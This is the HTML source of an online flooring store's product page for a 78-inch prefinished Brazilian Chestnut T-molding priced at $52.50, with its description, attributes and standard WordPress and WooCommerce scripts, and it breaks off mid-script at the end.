	<li id="menu-item-22560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
		<li id="menu-item-22601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
		<li id="menu-item-22602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
	</ul>
</li>
	<li id="menu-item-22540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-25595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
		<li id="menu-item-22603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
		<li id="menu-item-22604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
	</ul>
</li>
	<li id="menu-item-22561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li id="menu-item-22542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
	<li id="menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
		<li id="menu-item-22606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
		<li id="menu-item-22607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
		<li id="menu-item-22608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
		<li id="menu-item-22609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
		<li id="menu-item-22610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
		<li id="menu-item-22614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
		<li id="menu-item-22617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
		<li id="menu-item-22618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
		<li id="menu-item-22621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
		<li id="menu-item-22622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
		<li id="menu-item-22623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
		<li id="menu-item-22624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
		<li id="menu-item-22625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
		<li id="menu-item-22626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
		<li id="menu-item-22627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
		<li id="menu-item-22628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
		<li id="menu-item-21744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
	</ul>
</li>
	<li id="menu-item-21296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
			<main class="site-main" id="main">
								<article class="post-4687 product type-product status-publish has-post-thumbnail product_cat-uncategorized sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons first instock taxable shipping-taxable purchasable product-type-simple" id="post-4687" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.flooring.org">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;78&#8243; Prefinished Brazilian Chestnut T-Molding</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4687" class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-4687 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding-100x100.jpg" data-thumb-alt="78&quot; Prefinished Brazilian Chestnut T-Molding" data-thumb-srcset="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding-100x100.jpg 100w, https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg 104w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg"><img width="104" height="104" src="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg" class="wp-post-image" alt="78&quot; Prefinished Brazilian Chestnut T-Molding" data-caption="" data-src="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg" data-large_image="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg" data-large_image_width="104" data-large_image_height="104" decoding="async" srcset="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg 104w, https://www.flooring.org/wp-content/uploads/catalog/product/TMolding-100x100.jpg 100w" sizes="(max-width: 104px) 100vw, 104px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">78&#8243; Prefinished Brazilian Chestnut T-Molding</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.50</bdi></span></p>

	
	<form class="cart" action="https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970561ec944b">78&quot; Prefinished Brazilian Chestnut T-Molding quantity</label>
	<input
		type="number"
				id="quantity_6970561ec944b"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="1000"
					step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4687" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>78&#8243; Prefinished Brazilian Chestnut T-molding for transitioning to other hard-surface floors of similar thickness.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">5.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p>Aluminum Oxide Finish</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_wood-specie">
			<th class="woocommerce-product-attributes-item__label" scope="row">Wood Specie</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brazilian Chestnut</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_construction-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Construction Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Solid Wood</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p>BCTTM78PF</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;78&#8243; Prefinished Brazilian Chestnut T-Molding&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/78-prefinished-brazilian-chestnut-t-molding/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.flooring.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4687' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	

</div>

<div class="up-sell-modal">
	<a class="close-upsell-modal">X</a>
</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>

<link rel='stylesheet' id='fl-builder-layout-20976-css' href='https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.css?ver=5cccfbd545f4aff46a4d14dd10011757' media='all' />
<div class="fl-builder-content fl-builder-content-20976 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="20976"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-0hd34grotf19 fl-row-default-height fl-row-align-center" data-node="0hd34grotf19">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-opqfizym279v" data-node="opqfizym279v">
			<div class="fl-col fl-node-sqghrpwnx9bf fl-col-bg-color fl-col-small" data-node="sqghrpwnx9bf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-gonz43q718la" data-node="gonz43q718la">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="326" height="190" class="fl-photo-img wp-image-20961" src="https://flooring.org/wp-content/uploads/2022/11/logo-flooring.png" alt="logo-flooring" title="logo-flooring"  itemprop="image" srcset="https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring.png 326w, https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring-300x175.png 300w" sizes="auto, (max-width: 326px) 100vw, 326px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7ao4qdhvj16t" data-node="7ao4qdhvj16t">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/return-policy/">Return Policy</a><br />
<a href="/shipping-policy/">Shipping Policy</a><br />
<a href="/coupons">Coupons</a><br />
<a href="/reviews/">Reviews</a><br />
<a href="/support/">Contact Us</a><br />
<a href="/safe-shopping">100% Safe Shopping</a><br />
<a href="/blog/">Blog</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-zly8ckgvapm6 fl-col-bg-color fl-col-small" data-node="zly8ckgvapm6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-fx2ha1k5wpns" data-node="fx2ha1k5wpns">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>NAVIGATE</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-teah0wgfvno7" data-node="teah0wgfvno7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/unfinished-flooring/">Unfinished Flooring</a><br />
<a href="/prefinished-flooring/">Pre-Finished Flooring</a><br />
<a href="/herringbone-flooring/">Herringbone Flooring</a><br />
<a href="/stair-parts/">Stair Parts</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-vqcum0jxyisn" data-node="vqcum0jxyisn">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" width="200" height="29" class="fl-photo-img wp-image-20964" src="https://flooring.org/wp-content/uploads/2022/11/----.png" alt="    " title="    "  itemprop="image" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-uwz2dov63kb9 fl-col-bg-color fl-col-small" data-node="uwz2dov63kb9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vynwrmd17p0a nav9" data-node="vynwrmd17p0a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>NAVIGATE</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-0ay7bp26hq9k" data-node="0ay7bp26hq9k">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/laminate/">Laminate</a><br />
<a href="/other-flooring/">Other Flooring</a><br />
<a href="/product-category/accessories-molding/">Accessories &amp; Molding</a><br />
<a href="/sale/">Sale</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-vf4l3qd86rap" data-node="vf4l3qd86rap">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	 <div class="reviews1b"> 
 <!--Start Customer Lobby--><a href="https://www.customerlobby.com/reviews/21967/flooring-org/"
  onclick="window.open('https://www.customerlobby.com/reviews/21967/flooring-org/', 'ReviewPage',
  'statusbar=no,menubar=no,toolbar=no,scrollbars=yes,resizable=yes,
  width=768, height=817,left=570,top=200,screenX=570,screenY=200');
  return false;" target="_blank"><img decoding="async" src="https://www.customerlobby.com/ctrack-21967"
  alt="Statistics" style="display: none; border: none;" />
  <img loading="lazy" decoding="async" alt="Review of Flooring.org"
  src="https://customerlobby-widget-images.s3.amazonaws.com/customers-static-default-rectangle.png"
  style="border: none;" width="120" height="70"/></a><!--End Customer Lobby--></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-n6h1srf5qk83 fl-col-bg-color fl-col-small" data-node="n6h1srf5qk83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ku8j5o0rw9z1" data-node="ku8j5o0rw9z1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>CONTACT</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-dtqurawis3oe" data-node="dtqurawis3oe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="bott1">
    
   <div class="phone1a">
      <a href="tel:1-(800) 689-9006">1-(800) 689-9006 </a> 
   </div> 
   <div class="fax1">
       <a href="tel:1-(888) 552-2720">1-(888) 552-2720</a>
   </div>
   <div class="email1a">
       
       <a href="mailto:sales@flooring.org">sales@flooring.org</a>
   </div>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-c3a2vb8omghf" data-node="c3a2vb8omghf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="live-chat"><!-- BEGIN OLARK CHAT IMAGE -->

<a href="javascript:void(0);" onclick="olark('api.box.expand')">

    <!-- <img decoding="async" src="https://flooring.org/wp-content/uploads/2022/11/Live-Chat.png" border=0> -->
    
    <button type="button" name="live-chat" style="font-size: 19px; padding: 10px 49px;cursor: pointer; background-color: #fff;color: #2e415f; font-weight: 600">LIVE CHAT</button>

</a>

<!-- END OLARK CHAT IMAGE --></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget">© 2026 Flooring.org - All Rights Reserved</div></aside>		</div>
						<div class="copyright-bar">
					<div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> </div>
<br>
&copy; 2026 Flooring.org -- All Rights Reserved<br>
Website by <a target="_blank" href="https://www.digispheremarketing.com">DigiSphere Marketing</a><br><br>
<a href="/privacy-policy">Privacy Policy</a> | <a href="/accessibility">Accessibility</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="product-image">
							<img width="104" height="104" src="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg 104w, https://www.flooring.org/wp-content/uploads/catalog/product/TMolding-100x100.jpg 100w" sizes="auto, (max-width: 104px) 100vw, 104px" />						</div>

						<div class="product-title">
							78&#8243; Prefinished Brazilian Chestnut T-Molding						</div>

													<div class="product-price">
								<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.50</bdi></span>							</div>
						<form action="/78-prefinished-brazilian-chestnut-t-molding/?add-to-cart=4687" class="cart do-quantity-buttons" method="post" enctype="multipart/form-data">
									<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970561f18bae">78&quot; Prefinished Brazilian Chestnut T-Molding quantity</label>
	<input
		type="number"
				id="quantity_6970561f18bae"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="1000"
					step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

									<button type="submit" class="button alt">Add to cart</button>
								</form>
			</div>
		</div>
	<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://flooring.org/wp-content/themes/generatepress_child/js/product-calculations.js"></script>
<script>
jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});
</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
